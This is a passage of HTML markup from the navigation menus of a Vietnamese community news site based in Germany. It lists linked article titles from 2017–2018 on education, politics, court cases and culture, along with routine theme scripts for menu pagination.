            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/11/20/dsq-vn-tai-duc-gap-mat-than-mat-cac-giao-vien-day-tieng-viet-nhan-ngay-nha-giao-viet-nam/" rel="bookmark" title="ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/23847733_10212749936615755_1609306846_o-180x135.jpg" alt="" title="ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/11/20/dsq-vn-tai-duc-gap-mat-than-mat-cac-giao-vien-day-tieng-viet-nhan-ngay-nha-giao-viet-nam/" rel="bookmark" title="ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam.">ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam.</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6975818fc6759" id="td_uid_13_6975818fcaa93" data-td_block_id="td_uid_12_6975818fc6759" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/xem/">tin mới</a><a class="mega-menu-sub-cat-td_uid_12_6975818fc6759"  id="td_uid_14_6975818fcab50" data-td_block_id="td_uid_12_6975818fc6759" data-td_filter_value="77" href="https://tuoitreonline.de/chuyen-muc/xem/nguoi-noi-tieng/">Người nổi tiếng</a><a class="mega-menu-sub-cat-td_uid_12_6975818fc6759"  id="td_uid_15_6975818fcac35" data-td_block_id="td_uid_12_6975818fc6759" data-td_filter_value="79" href="https://tuoitreonline.de/chuyen-muc/xem/phim-ngan/">Phim ngắn</a><a class="mega-menu-sub-cat-td_uid_12_6975818fc6759"  id="td_uid_16_6975818fcad1b" data-td_block_id="td_uid_12_6975818fc6759" data-td_filter_value="78" href="https://tuoitreonline.de/chuyen-muc/xem/tro-chuyen-voi-tuoi-tre-online/">Trò chuyện với tuổi trẻ Online</a><a class="mega-menu-sub-cat-td_uid_12_6975818fc6759"  id="td_uid_17_6975818fcadfc" data-td_block_id="td_uid_12_6975818fc6759" data-td_filter_value="76" href="https://tuoitreonline.de/chuyen-muc/xem/video-cong-dong/">Video Cộng Đồng</a><a class="mega-menu-sub-cat-td_uid_12_6975818fc6759"  id="td_uid_18_6975818fcaedb" data-td_block_id="td_uid_12_6975818fc6759" data-td_filter_value="112" href="https://tuoitreonline.de/chuyen-muc/xem/videos/">videos</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6975818fc6759" data-td_block_id="td_uid_12_6975818fc6759"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6975818fc6759" data-td_block_id="td_uid_12_6975818fc6759"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-165"><a href="/chuyen-muc/hoc/">Học</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_19_6975818fcee07 = new tdBlock();
block_td_uid_19_6975818fcee07.id = "td_uid_19_6975818fcee07";
block_td_uid_19_6975818fcee07.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"89","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_377570962 td_uid_19_6975818fcee07_rand"}';
block_td_uid_19_6975818fcee07.td_column_number = "3";
block_td_uid_19_6975818fcee07.block_type = "td_block_mega_menu";
block_td_uid_19_6975818fcee07.post_count = "5";
block_td_uid_19_6975818fcee07.found_posts = "102";
block_td_uid_19_6975818fcee07.header_color = "";
block_td_uid_19_6975818fcee07.ajax_pagination_infinite_stop = "";
block_td_uid_19_6975818fcee07.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_19_6975818fcee07);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_377570962 td_uid_19_6975818fcee07_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_19_6975818fcee07 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/02/01/sividuc-5-nam-mot-chang-duong-hay-cam-but-va-viet-len-nhung-cam-xuc-cua-minh/" rel="bookmark" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/02/write-it-down-orlando-espinosa1-180x135.jpg" alt="" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/02/01/sividuc-5-nam-mot-chang-duong-hay-cam-but-va-viet-len-nhung-cam-xuc-cua-minh/" rel="bookmark" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình">SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/12/24/nha-van-nguyen-khoi-va-song-chu-son-sao/" rel="bookmark" title="Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/26027041_10159725830240082_832859034_o-180x135.jpg" alt="" title="Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/12/24/nha-van-nguyen-khoi-va-song-chu-son-sao/" rel="bookmark" title="Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’">Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/12/24/chuc-mung-giang-sinh-va-nam-moi/" rel="bookmark" title="Chúc mừng Giáng sinh và năm mới"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/Thiep-chuc-tet-2018-180x135.jpg" alt="" title="Chúc mừng Giáng sinh và năm mới"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/12/24/chuc-mung-giang-sinh-va-nam-moi/" rel="bookmark" title="Chúc mừng Giáng sinh và năm mới">Chúc mừng Giáng sinh và năm mới</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/11/27/noi-chuyen-voi-pho-giao-su-bui-hien/" rel="bookmark" title="Nói chuyện với phó giáo sư Bùi Hiền"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/buihien-180x135.jpg" alt="" title="Nói chuyện với phó giáo sư Bùi Hiền"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/11/27/noi-chuyen-voi-pho-giao-su-bui-hien/" rel="bookmark" title="Nói chuyện với phó giáo sư Bùi Hiền">Nói chuyện với phó giáo sư Bùi Hiền</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_6975818fcee07" id="td_uid_20_6975818fd334c" data-td_block_id="td_uid_19_6975818fcee07" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/hoc/">tin mới</a><a class="mega-menu-sub-cat-td_uid_19_6975818fcee07"  id="td_uid_21_6975818fd3406" data-td_block_id="td_uid_19_6975818fcee07" data-td_filter_value="132" href="https://tuoitreonline.de/chuyen-muc/hoc/giao-du%cc%a3c/">Giáo dục</a><a class="mega-menu-sub-cat-td_uid_19_6975818fcee07"  id="td_uid_22_6975818fd34d4" data-td_block_id="td_uid_19_6975818fcee07" data-td_filter_value="91" href="https://tuoitreonline.de/chuyen-muc/hoc/hoc-tieng-duc/">Học tiếng Đức</a><a class="mega-menu-sub-cat-td_uid_19_6975818fcee07"  id="td_uid_23_6975818fd3598" data-td_block_id="td_uid_19_6975818fcee07" data-td_filter_value="92" href="https://tuoitreonline.de/chuyen-muc/hoc/ky-nang/">Kỹ năng</a><a class="mega-menu-sub-cat-td_uid_19_6975818fcee07"  id="td_uid_24_6975818fd3659" data-td_block_id="td_uid_19_6975818fcee07" data-td_filter_value="90" href="https://tuoitreonline.de/chuyen-muc/hoc/tieng-viet-that-don-gian/">Tiếng Việt thật đơn giản</a><a class="mega-menu-sub-cat-td_uid_19_6975818fcee07"  id="td_uid_25_6975818fd371a" data-td_block_id="td_uid_19_6975818fcee07" data-td_filter_value="93" href="https://tuoitreonline.de/chuyen-muc/hoc/van-hoa-viet/">Văn hoá Việt</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6975818fcee07" data-td_block_id="td_uid_19_6975818fcee07"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6975818fcee07" data-td_block_id="td_uid_19_6975818fcee07"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-168"><a href="/chuyen-muc/lam/">Làm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_26_6975818fd8ac4 = new tdBlock();
block_td_uid_26_6975818fd8ac4.id = "td_uid_26_6975818fd8ac4";
block_td_uid_26_6975818fd8ac4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"94","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_272963915 td_uid_26_6975818fd8ac4_rand"}';
block_td_uid_26_6975818fd8ac4.td_column_number = "3";
block_td_uid_26_6975818fd8ac4.block_type = "td_block_mega_menu";
block_td_uid_26_6975818fd8ac4.post_count = "5";
block_td_uid_26_6975818fd8ac4.found_posts = "105";
block_td_uid_26_6975818fd8ac4.header_color = "";
block_td_uid_26_6975818fd8ac4.ajax_pagination_infinite_stop = "";
block_td_uid_26_6975818fd8ac4.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_26_6975818fd8ac4);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_272963915 td_uid_26_6975818fd8ac4_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_26_6975818fd8ac4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/lam/2018/01/04/vu-nhom-da-bi-ap-giai-ve-viet-nam/" rel="bookmark" title="Vũ Nhôm đã bị áp giải về Việt Nam"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/01/PHAN-VAN-ANH-VU-180x135.jpg" alt="" title="Vũ Nhôm đã bị áp giải về Việt Nam"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/lam/2018/01/04/vu-nhom-da-bi-ap-giai-ve-viet-nam/" rel="bookmark" title="Vũ Nhôm đã bị áp giải về Việt Nam">Vũ Nhôm đã bị áp giải về Việt Nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/Dinh-la-thang-180x135.jpg" alt="" title="Ông Đinh La Thăng bị bắt"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt">Ông Đinh La Thăng bị bắt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/09/20/nguyen-thuy-nguyen-va-uoc-mo-lam-phim-truyen/" rel="bookmark" title="NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/Phim-Truyện-3-180x135.jpg" alt="" title="NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/09/20/nguyen-thuy-nguyen-va-uoc-mo-lam-phim-truyen/" rel="bookmark" title="NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN">NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/09/20/pho-thu-tuong-vu-duc-dam-bat-ngo-thi-sat-hang-phim-truyen-viet-nam/" rel="bookmark" title="Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/Vu-Duc-Dam-180x135.jpg" alt="" title="Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/lam/chuyen-kinh-doanh/" class="td-post-category">Chuyện kinh doanh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/09/20/pho-thu-tuong-vu-duc-dam-bat-ngo-thi-sat-hang-phim-truyen-viet-nam/" rel="bookmark" title="Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam">Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/lam/2017/08/25/nu-viet-kieu-kien-cong-an-tp-hcm-doi-15-ty-dong/" rel="bookmark" title="Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/08/nuvietkieu-1503654266_500x300-180x135.jpg" alt="" title="Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/lam/2017/08/25/nu-viet-kieu-kien-cong-an-tp-hcm-doi-15-ty-dong/" rel="bookmark" title="Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng">Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_26_6975818fd8ac4" id="td_uid_27_6975818fdcb00" data-td_block_id="td_uid_26_6975818fd8ac4" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/lam/">tin mới</a><a class="mega-menu-sub-cat-td_uid_26_6975818fd8ac4"  id="td_uid_28_6975818fdcbdd" data-td_block_id="td_uid_26_6975818fd8ac4" data-td_filter_value="95" href="https://tuoitreonline.de/chuyen-muc/lam/chuyen-kinh-doanh/">Chuyện kinh doanh</a><a class="mega-menu-sub-cat-td_uid_26_6975818fd8ac4"  id="td_uid_29_6975818fdccdf" data-td_block_id="td_uid_26_6975818fd8ac4" data-td_filter_value="98" href="https://tuoitreonline.de/chuyen-muc/lam/khoi-viet-start-up/">Khởi viết/ Start-up</a><a class="mega-menu-sub-cat-td_uid_26_6975818fd8ac4"  id="td_uid_30_6975818fdcdda" data-td_block_id="td_uid_26_6975818fd8ac4" data-td_filter_value="96" href="https://tuoitreonline.de/chuyen-muc/lam/tim-viec-nguoi/">Tìm việc | tuyển dụng</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_6975818fd8ac4" data-td_block_id="td_uid_26_6975818fd8ac4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_6975818fd8ac4" data-td_block_id="td_uid_26_6975818fd8ac4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-161"><a href="/chuyen-muc/choi/">Chơi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_31_6975818fe0975 = new tdBlock();
block_td_uid_31_6975818fe0975.id = "td_uid_31_6975818fe0975";
block_td_uid_31_6975818fe0975.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_1465315248 td_uid_31_6975818fe0975_rand"}';
block_td_uid_31_6975818fe0975.td_column_number = "3";
block_td_uid_31_6975818fe0975.block_type = "td_block_mega_menu";
block_td_uid_31_6975818fe0975.post_count = "5";
block_td_uid_31_6975818fe0975.found_posts = "146";
block_td_uid_31_6975818fe0975.header_color = "";
block_td_uid_31_6975818fe0975.ajax_pagination_infinite_stop = "";
block_td_uid_31_6975818fe0975.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_31_6975818fe0975);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_1465315248 td_uid_31_6975818fe0975_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_31_6975818fe0975 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/05/chuyen-gia-kinh-te-pham-chi-lan-tra-loi-truc-tiep-va-thang-than-ve-du-luat-dac-khu-dang-sap-duoc-bo-phieu-thong-qua/" rel="bookmark" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/pham-chi-lan-1500883208571-180x135.jpg" alt="" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/05/chuyen-gia-kinh-te-pham-chi-lan-tra-loi-truc-tiep-va-thang-than-ve-du-luat-dac-khu-dang-sap-duoc-bo-phieu-thong-qua/" rel="bookmark" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua.">Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/10/hoan-tat-thu-tuc-kiem-tra-tien-si-104-tuoi-san-sang-ra-di-em-ai/" rel="bookmark" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/05/sức-khoẻ-180x135.jpg" alt="" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/10/hoan-tat-thu-tuc-kiem-tra-tien-si-104-tuoi-san-sang-ra-di-em-ai/" rel="bookmark" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái">Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/29/vu-ong-ho-ngoc-thang-bi-oan-vi-trinh-xuan-thanh-cong-ly-da-duoc-thuc-hien/" rel="bookmark" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/HNT-4-180x135.jpg" alt="" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/29/vu-ong-ho-ngoc-thang-bi-oan-vi-trinh-xuan-thanh-cong-ly-da-duoc-thuc-hien/" rel="bookmark" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!">Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/25/xung-quanh-vu-an-trinh-xuan-thanh-phien-toa-thu-2-nhung-nhan-chung/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/31265249_1907165262635198_5783912322992963584_n-180x135.jpg" alt="" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/25/xung-quanh-vu-an-trinh-xuan-thanh-phien-toa-thu-2-nhung-nhan-chung/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng">Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_31_6975818fe0975" id="td_uid_32_6975818fe4f9f" data-td_block_id="td_uid_31_6975818fe0975" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/choi/">tin mới</a><a class="mega-menu-sub-cat-td_uid_31_6975818fe0975"  id="td_uid_33_6975818fe5050" data-td_block_id="td_uid_31_6975818fe0975" data-td_filter_value="88" href="https://tuoitreonline.de/chuyen-muc/choi/du-lich/">Du lịch</a><a class="mega-menu-sub-cat-td_uid_31_6975818fe0975"  id="td_uid_34_6975818fe511b" data-td_block_id="td_uid_31_6975818fe0975" data-td_filter_value="87" href="https://tuoitreonline.de/chuyen-muc/choi/mon-ngon/">Món ngon</a><a class="mega-menu-sub-cat-td_uid_31_6975818fe0975"  id="td_uid_35_6975818fe51d0" data-td_block_id="td_uid_31_6975818fe0975" data-td_filter_value="85" href="https://tuoitreonline.de/chuyen-muc/choi/su-kien-nong/">Sự kiện nóng</a><a class="mega-menu-sub-cat-td_uid_31_6975818fe0975"  id="td_uid_36_6975818fe52c0" data-td_block_id="td_uid_31_6975818fe0975" data-td_filter_value="404" href="https://tuoitreonline.de/chuyen-muc/choi/suc-khoe/">Sức khỏe</a><a class="mega-menu-sub-cat-td_uid_31_6975818fe0975"  id="td_uid_37_6975818fe53d7" data-td_block_id="td_uid_31_6975818fe0975" data-td_filter_value="86" href="https://tuoitreonline.de/chuyen-muc/choi/vui-choi/">Vui chơi</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_6975818fe0975" data-td_block_id="td_uid_31_6975818fe0975"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_6975818fe0975" data-td_block_id="td_uid_31_6975818fe0975"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
